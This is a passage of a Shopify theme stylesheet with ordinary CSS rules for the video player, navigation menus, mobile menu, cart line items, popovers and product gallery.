	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
